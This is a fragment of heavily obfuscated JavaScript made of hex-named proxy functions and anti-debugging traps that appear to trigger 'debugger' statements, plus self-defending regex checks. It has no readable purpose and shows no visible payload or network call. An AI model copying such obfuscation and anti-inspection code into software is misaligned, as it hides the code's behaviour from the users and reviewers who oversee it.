-0x35d,_0x3f1d5e-0x48,_0x22cab4-0x1c9,_0x5cff74,_0x262a5b-0xf2);}return _0x1a975c[_0x5c21fa(0x75e,0xccc,0x5ce,0xeb2,0xa4a)](_0x1a975c[_0x577c47(0x39e,0x188,0x5a6,-0x16c,0x16)],_0x1a975c[_0x274955(0x62c,0x660,0x1b8,0x856,0x492)])?!![]:!![];}[_0x19f2af(0xaad,0xe6e,0x72b,0xa09,0x83f)+_0x54257e(0x538,0x831,0x1e8,0x3d8,0x674)+'r'](_0x173e86[_0x19f2af(0x329,0x3af,0x50,0x2fa,0x4f2)](_0x173e86[_0x1f7cc0(0xcaf,0xc2e,0x1056,0xb1b,0xc57)],_0x173e86[_0x1f7cc0(0x605,0x278,0x96f,0x4b1,0x240)]))[_0x1f7cc0(0x65b,0x57c,0x554,0x857,0x935)](_0x173e86[_0x1f7cc0(0x903,0x8c2,0xc5f,0xadd,0x87c)]));}else _0x173e86[_0x253dbe(0xb7f,0xdaf,0xfd2,0x937,0xf16)](_0x173e86[_0x1f7cc0(0x9cf,0x62a,0x5cd,0x697,0xb6e)],_0x173e86[_0x253dbe(0x8e8,0xd47,0xb44,0x762,0xac2)])?function(){function _0x347bc8(_0x1256fc,_0x1590df,_0x1935a8,_0xe61960,_0x247c58){return _0x253dbe(_0x1935a8- -0x4e7,_0x1590df,_0x1935a8-0x189,_0xe61960-0x11e,_0x247c58-0x94);}function _0x4a2984(_0x46f529,_0xc4a379,_0x6ebd96,_0x26639e,_0x14b6e2){return _0x54257e(_0x46f529-0x116,_0xc4a379-0x1e9,_0x6ebd96-0x117,_0xc4a379- -0x245,_0x6ebd96);}function _0x19c7c7(_0x52db84,_0x44f8d4,_0x4c029f,_0xf5c214,_0x5666a3){return _0x253dbe(_0x5666a3- -0x41c,_0x52db84,_0x4c029f-0xb,_0xf5c214-0x88,_0x5666a3-0x193);}function _0x345ab1(_0x310b76,_0x4ecda4,_0xb4480b,_0x3b6dee,_0x277f7d){return _0x253dbe(_0x3b6dee- -0x113,_0xb4480b,_0xb4480b-0x1a0,_0x3b6dee-0x18,_0x277f7d-0xce);}function _0x5c0da5(_0x3cc203,_0x39b863,_0x534b8c,_0x213329,_0x22338f){return _0x19f2af(_0x3cc203-0x1d0,_0x39b863,_0x534b8c-0xa1,_0x213329- -0x51d,_0x22338f-0x23);}if(_0x1a975c[_0x5c0da5(0x13c,-0x119,0x443,0x1b4,0x625)](_0x1a975c[_0x5c0da5(-0x198,-0x8f,0x1b1,-0x199,-0x5c8)],_0x1a975c[_0x5c0da5(0x1af,-0x3fe,-0x1f7,-0x199,-0x32d)]))return![];else{const _0x4d019e=_0x5c06c4[_0x4a2984(-0x1f6,-0x2f,-0x290,0x404,0x3ed)+_0x19c7c7(0x38c,0x429,-0xa1,0x433,-0x12)+'t'];_0x2d69a1[_0x345ab1(0x761,0x891,-0x2d,0x457,0x2e7)+_0x19c7c7(0x35e,-0x426,-0x254,0x31c,-0x12)+'t']=_0x1a975c[_0x347bc8(-0x284,-0xd4,0x12f,-0x1b1,0x329)],_0x1a975c[_0x345ab1(0x358,0xc00,0xb3a,0x7ab,0x52c)](_0x1e17b8,function(){function _0x22a5c1(_0x3d7b5d,_0x11233b,_0x37d9aa,_0x5cb553,_0x443da4){return _0x5c0da5(_0x3d7b5d-0x3d,_0x3d7b5d,_0x37d9aa-0xc7,_0x5cb553-0x1f5,_0x443da4-0x190);}function _0x588b9e(_0x1b8792,_0x16535f,_0x4d167e,_0x25c0c8,_0x242189){return _0x5c0da5(_0x1b8792-0xbd,_0x4d167e,_0x4d167e-0x19e,_0x1b8792-0x72c,_0x242189-0x70);}_0xbd978f[_0x22a5c1(0x44f,-0x1c4,0x43b,0x148,-0x9)+_0x588b9e(0x51f,0x3ed,0x3cd,0x13e,0x56b)+'t']=_0x4d019e;},-0x1044+-0xce6+0x24fa);}}[_0x1f7cc0(0xbea,0xf28,0xeab,0xd1a,0xc30)+_0x253dbe(0x72c,0x9dd,0x48f,0x673,0x8fe)+'r'](_0x173e86[_0x2925f9(0x78e,0x801,0x5d8,0xa34,0x949)](_0x173e86[_0x1f7cc0(0xcaf,0x9f8,0xe6f,0xb51,0x934)],_0x173e86[_0x19f2af(0x624,0x1dd,0x425,0x424,0x20b)]))[_0x54257e(0x667,0x446,0x428,0x3c5,0x812)](_0x173e86[_0x19f2af(0x44b,0x726,0x881,0x6f9,0x2f2)]):function(){return![];}[_0x2925f9(0x99e,0x6fc,0x5be,0x605,0x87f)+_0x19f2af(0x532,0xa08,0x7ab,0x632,0x82e)+'r'](_0x173e86[_0x19f2af(0xc2b,0xb16,0xec1,0xad3,0xf31)](_0x173e86[_0x54257e(0x745,0x550,0xc68,0x874,0x8bd)],_0x173e86[_0x19f2af(0x356,0x88b,0x5bf,0x424,0x348)]))[_0x54257e(-0x44,0x7d3,0x3f4,0x3c5,0x7bd)](_0x173e86[_0x253dbe(0x7f3,0xbd8,0x731,0x59d,0x6d3)]);}}_0x173e86[_0x253dbe(0xc0f,0xe8c,0x968,0xe23,0xf14)](_0x24e507,++_0x3237ff);}else _0x1a975c[_0x1f7cc0(0x9a5,0x945,0xc27,0x757,0x82a)](_0x1ccedb,this,function(){function _0x4f5985(_0x4bdc31,_0x3fd31e,_0x39be94,_0x3da8dd,_0x2e7876){return _0x2925f9(_0x4bdc31-0x1d7,_0x3fd31e-0x11b,_0x3da8dd,_0x3da8dd-0x1ca,_0x4bdc31- -0x2a5);}function _0x9c1d08(_0x25c60a,_0x55c2f2,_0x496db8,_0x1b27f2,_0x2fb76a){return _0x19f2af(_0x25c60a-0x1ab,_0x496db8,_0x496db8-0x6a,_0x1b27f2- -0x191,_0x2fb76a-0xb9);}const _0x4cfd42=new _0x45c38e(_0x1a975c[_0x4f5985(0x219,0x135,-0x42,-0x1d7,0x64e)]),_0x5cde01=new _0x434e19(_0x1a975c[_0x9c1d08(0x991,0x38a,0x4b1,0x70a,0x6a6)],'i');function _0x278f9e(_0x458d2,_0x26fab2,_0x23e4d3,_0x405072,_0xae1b14){return _0x19f2af(_0x458d2-0x5a,_0x458d2,_0x23e4d3-0x10f,_0xae1b14- -0x36a,_0xae1b14-0x1a8);}function _0x2366b4(_0x3d9bcb,_0xf9f8f5,_0x1d9890,_0x1da600,_0x2a93d7){return _0x19f2af(_0x3d9bcb-0x19,_0x2a93d7,_0x1d9890-0x65,_0x1da600-0x1ef,_0x2a93d7-0xb2);}function _0x431c0a(_0x23e97d,_0x7d7435,_0x59e8f5,_0x28793d,_0x467b00){return _0x2925f9(_0x23e97d-0x7f,_0x7d7435-0x95,_0x59e8f5,_0x28793d-0x61,_0x7d7435-0xa2);}const _0x5e0256=_0x1a975c[_0x431c0a(0xda2,0xa8f,0x636,0x7ab,0xc4f)](_0x30d578,_0x1a975c[_0x431c0a(0x29c,0x666,0x320,0x5f3,0xa4b)]);!_0x4cfd42[_0x4f5985(0x59c,0x8ba,0x68b,0x5e9,0x540)](_0x1a975c[_0x2366b4(0xbc6,0xd10,0x7fc,0xb0d,0xb0b)](_0x5e0256,_0x1a975c[_0x4f5985(0x57f,0x18d,0x3d5,0x70d,0x7f5)]))||!_0x5cde01[_0x2366b4(0x745,0x98e,0x74a,0xbba,0xacc)](_0x1a975c[_0x9c1d08(0xd62,0x915,0x7e2,0x9fa,0xabf)](_0x5e0256,_0x1a975c[_0x9c1d08(0x1b3,0x694,0x107,0x589,0x708)]))?_0x1a975c[_0x2366b4(0x1194,0xdd5,0x10a0,0xd97,0x9dc)](_0x5e0256,'0'):_0x1a975c[_0x2366b4(0x954,0xb87,0xcbd,0x890,0xcea)](_0xa8e516);})();}function _0x1fd328(_0x4ea5f0,_0x5721ff,_0x335379,_0x1ad144,_0xb74bed){return _0x2adaa5(_0x4ea5f0-0x1,_0x5721ff-0x0,_0x335379,_0x5721ff-0x511,_0xb74bed-0x15);}try{if(_0x301786)return _0x24e507;else _0x173e86[_0x1fd328(0x928,0xb32,0xbf8,0xaa4,0xcd0)](_0x24e507,-0x1547+-0x1ec3+0x1a05*0x2);}catch(_0x39e0cd){}}